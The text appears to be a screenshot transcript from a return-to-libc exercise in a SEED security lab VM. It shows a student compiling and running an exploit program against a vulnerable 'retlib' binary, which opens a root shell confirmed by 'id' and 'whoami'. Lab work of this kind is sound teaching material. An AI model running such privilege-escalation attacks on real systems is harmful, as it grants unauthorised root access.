 Terminal File Edit View Search Terminal Help En 2:14 PM
[03/14/21]seed@VM:~/lab4$ sudo ln -sf /bin/dash /bin/sh
[03/14/21]seed@VM:~/lab4$ gcc -o exploitTask5 exploitTa
sk5.c
[03/14/21]seed@VM:~/lab4$ ./exploitTask5
[03/14/21]seed@VM:~/lab4$ ./retlib
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
# whoami
root
# exit
Segmentation fault
[03/14/21]seed@VM:~/lab4$